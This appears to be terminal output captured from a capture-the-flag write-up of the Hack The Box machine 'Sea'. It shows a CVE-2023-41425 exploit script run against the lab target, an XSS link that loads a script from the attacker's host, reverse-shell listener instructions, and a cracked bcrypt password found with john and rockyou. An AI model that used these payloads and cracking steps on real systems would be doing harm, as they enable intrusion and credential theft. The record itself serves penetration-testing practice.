 ❯ cd ..
❯ cd ..
❯ cd sea/exploits/
❯ ls
CVE-2023-41425
❯ cd CVE-2023-41425
❯ ls
img exploit.py main.zip README.md JS xss.js
❯ python3 exploit.py -u http://sea.htb/loginURL -i 10.10.14.181 -p 8080 -r http://10
.10.14.181:9000/main.zip
================================================================
# Autor : Insomnia (Jacob S.)
# IG : insomnia.py
# X : @insomniadev_
# Github : https://github.com/insomnia-jacob
================================================================
[+]The zip file will be downloaded from the host: http://10.10.14.181:9000/main.z
ip
[+] File created: xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 8080
[+] Send the below link to admin:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.1
4.181:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
❯
❯ cd ..
❯ cd ..
❯ cd content
❯ ls
❯ nvim hash.txt
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mychemicalromance (?)
1g 0:00:00:13 DONE (2024-12-27 19:17) 0.07513g/s 229.9p/s 229.9c/s 229.9C/s iamcool.
.memories
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
/home/z/s/content ✔ 13s root@parrot 19:17:22